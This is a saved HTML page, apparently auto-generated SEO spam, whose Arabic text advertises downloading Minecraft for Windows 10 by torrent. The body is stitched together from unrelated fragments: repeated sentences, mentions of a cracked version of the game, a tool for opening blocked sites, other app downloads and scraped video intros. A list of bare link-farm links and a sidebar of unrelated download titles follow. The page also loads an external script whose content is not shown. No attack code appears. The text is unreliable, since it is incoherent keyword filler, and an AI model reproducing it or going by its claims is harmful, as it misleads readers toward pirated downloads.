

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/aluarado8148p/896865.html
body_size: 4158
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل برنامج ماين كرافت للكمبيوتر ويندوز 10 تورنت (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل برنامج ماين كرافت للكمبيوتر ويندوز 10 تورنت</h1>
<p>ويمكن تحميل ماين كرافت للكمبيوتر من خلال العديد من الطرق منها الموقع الرسمي للعبة او تنزيل ماين كرافت 2020 Apk من خلال موقع ميديا فاير.  تحميل لعبة ماين كرافت بمختلف إصداراتها وتحديثاتها سهل جداً حيث نوفر لكم في هذه المقالة مجموعة روابط تحميل لعبة ماين كرافت مجاناً بشكل مباشر حتي نسهل عليكم عملية التحميل، وللتوضيح تتوفر اللعبة بإصداراين مختلفين حيث   افضل برنامج فتح المواقع المحجوبة للكمبيوتر 2021 ويندوز 10 XP 7 8; تحميل لعبة ببجي موبايل PUBG mobile على الكمبيوتر 2021 الرسمية ويندوز 10; تحميل برنامج bein match للاندرويد 2021 مجانا  تحميل لعبة ماين كرافت: هي لعبة فيديو استراتيجية وأكشن تعمل على الكمبيوتر بنظام الويندوز,تنزيل لعبة ماين كرافت minecraft كاملة النسخة الأصلية للكمبيوتر برابط واحد مباشر من ميديا فاير مضغوظة مجاناً.  تحميل لعبة ماين كرافت على هذا الموقع : https://www.soft-gamer.com/2017/08/download-minecraft.html لتحميل لعبة GTA V   السلام عليكم اعزائي المشاهدين معكم اخوكم محمد من قناة atnyn so7ab واليوم معنا فيديو جديد عتحميل ماين كرافت  </p>
<h2>لعبة ماين كرافت Minecraft تدور حول مبدأ النجاة في عالم اللعبة الكبير، في اللعبة العالم ينقسم الى قسمين، نهار وليل. في النهار تقوم بتجميع الموارد اللازمة لبناء ما تريد من اخشاب وخامات او تحفر اساسات، وايضا يمكنك اصطياد</h2>
<p>افضل برنامج فتح المواقع المحجوبة للكمبيوتر 2021 ويندوز 10 XP 7 8; تحميل لعبة ببجي موبايل PUBG mobile على الكمبيوتر 2021 الرسمية ويندوز 10; تحميل برنامج bein match للاندرويد 2021 مجانا</p>
<h3>‫قم بنتزيل MinecraftDEMO لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Minecraft2019 لـ Windows </h3>
<p>2020-5-31 برنامج هاماشي ماين كرافت لا يعمل ؟  تحميل ماين كرافت للكمبيوتر  ويندوز 10 2020 اخر اصدار  تحميل لعبة ماين كرافت الاصدار Minecraft 1.7.9 (تورنت. في شرح النهاردة كيف تعمل حساب ماين كرافت للكمبيوتر مجانا 2020 , حيث ستتمكن   طريقة تحميل لعبة ماين كرافت الأصلية للكمبيوتر بطريقة سهلة وبسيطة جدا  بالإضافة  تحميل برنامج root explorer للاندرويد مجانا · تحميل ويندوز 10 عربي  تور</p>
<h3>لعبة ماين كرافت تحميل لعبة Minecraft بدء التحميل تنزيل اللعبة ماين كرافت للكمبيوتر موقع ماين كرافت العرب احدث اصدار 2013-2014. البرنامج ماين كرافت تحميل لعبة Minecraft 1.5.2 ترخيص البرنامج مجاني التصنيف العاب ويندوز نظام التشغيل له</h3>
<p>تحميل ماين كرافت الاصلية للكمبيوتر مجانا الاصدار الاخير، حيث تحميل Minecraft للاندرويد والايفون كذلك، فهي ثلاثية الأبعاد تم إنشاءها بلغة الجافا عام 2009 ويتم تطويرها من خلال المبرمجين باستمرار  ويمكن تحميل ماين كرافت للكمبيوتر من خلال العديد من الطرق منها الموقع الرسمي للعبة او تنزيل ماين كرافت 2020 Apk من خلال موقع ميديا فاير. تحميل لعبة ماين كرافت بمختلف إصداراتها وتحديثاتها سهل جداً حيث نوفر لكم في هذه المقالة مجموعة روابط تحميل لعبة ماين كرافت مجاناً بشكل مباشر حتي نسهل عليكم عملية التحميل، وللتوضيح تتوفر اللعبة بإصداراين مختلفين حيث  مميزات تحميل ماين كرافت 2021. تنمي الإبداع: تقوم لعبة ماين كرافت الاصلية بتطوير الابداع لدي اللاعب من خلال بناء العديد من الابنية وانشاء عالم إفتراضي، حتي أن هناك بعض المدارس فى السويد قامت بتدريس اللعبة داخل المدارس  افضل برنامج فتح المواقع المحجوبة للكمبيوتر 2021 ويندوز 10 XP 7 8; تحميل لعبة ببجي موبايل PUBG mobile على الكمبيوتر 2021 الرسمية ويندوز 10; تحميل برنامج bein match للاندرويد 2021 مجانا 31 كانون الثاني (يناير) 2017  في هذا الفيديو اوضح طريقة تحميل ماينكرافت تورنت تحت طلب احد  ويندوز 10,  تحميل ماين كرافت واقعية للاندرويد, تحميل ماين كرافت ويندوز 10 مجانا,  تحميل ماين  كرافت للكمبيوتر, jpldg lhdk vhtj 1.8, تحميل ما تورنت برنامج تحميل للكمبيوتر uTorrent 2020 عربي مجانا يمكن تحميل برنامج يو  تورنت 64 بت 32 Bit ويندوز 10 7 8 XP برابط مباشر سريع جدا، ويعد من افضل برامج  </p>
<h3>تحميل برنامج الرسام Paint NET للكمبيوتر اخر تحديث برابط مباشر مجانا.  لعبة  ماين كرافت اون لاين مجانا بدون تحميل لعبة جديدة رائعة جدا لا توجد فيها قيود محددة حيث   عند تحميل لعبة ببجي للكمبيوتر ويندوز 10 **من الرابط أسفل هذا الموضوع**</h3>
<p>تحميل ماين كرافت MineCraft الاصلية للكمبيوتر مجانا، ماين كرافت هي لعبة ذكاء للويندوز 7 و8 و10، وتساعد على اللعب اون لاين مباشرة على الانترنت مع الاخرين. تحميل ماين كرافت بدون برنامج جافا مشاكل موقع تنزيل الفيديو من اليوتيوب تطبيق . ثم قم بتنزيل وحدة فك ترميز لهذا النوع ، وفك شفرة المعلومات التي يقدمونها لك ، واعرف ما إذا كان يتطابق مع رقم ترخيصك ، أو dob ، إلخ.. تحميل لعبة ماين كرافت المكركة مجانا للكمبيوتر Ahmed Eltaroty /. مارس 18, 2020 تحميل ماين كرافت اصدار 1.16.0.60 للجوال من ميديا فاير (اصدار النذر) - أغاني ذات صلة رابط تحميل لعبة ماين كرافت للكمبيوتر ويندز7او8او10اخر اصدار تحميل ويندوز 10 لايت اخر اصدار نواه 32 بت و 64 بت من</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://enklapengarztcq.web.app/65912/86425.html">rt</a></li><li><a href="https://enklapengarocvd.firebaseapp.com/41231/10808.html">rt</a></li><li><a href="https://hurmanblirrikdyww.web.app/25194/94377.html">rt</a></li><li><a href="https://valutaipfe.web.app/25885/62814.html">rt</a></li><li><a href="https://enklapengarkiig.web.app/46444/5209.html">rt</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/niro48858se/660095.html">تنزيل minecraft windows لأجهزة الكمبيوتر المدرسية المجانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/99482.html">مطاردة تحميل ملف بطاقة الائتمان qbo؟</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/608989.html">الماس تحميل مجاني mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/32484.html">الدهاء pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/593377.html">تحميل مجاني fotn</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/776403.html">سوبر ماريو أوديسي الكمبيوتر لا تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/3744.html">تنزيلات دليل إصلاح suzuki 250 quadrunner مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/755067.html">Nuance pdf viewer تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/771103.html">تحميل فيلم الأم سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/639234.html">تحميل برنامج kinemaster windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/358911.html">برنامج الجدول الزمني الانحناء شريط الإصدار الكامل تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/560461.html">كيفية تنزيل تعديل winrar لـ sim 4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/509961.html">تحميل البوم أفسار شهيدي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/126333.html">تحميل برنامج ديف شابيل شابيل مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/944177.html">مجموعة من الأشياء السقوط mp3 تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/87366.html">تحميل شعار contoh tentang air</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/378146.html">كيفية تنزيل ملف tb من الخادم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/410242.html">تنزيلات الملفات المسموعة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/917776.html">تحميل ألونزي على جهاز كمبيوتر ويندوز</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/635011.html">تحميل البوم هوشينو جين كوي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/521261.html">تحميل فيلم كامل mp4 hd mere baap pehle aap</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/975019.html">الصفحة الرئيسية sweet home game تنزيل الإصدار الكامل المجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/818800.html">تنزيل newyork nagaram bgm مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/772638.html">تحميل برنامج oci.dll لويندوز 10 64 بت</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>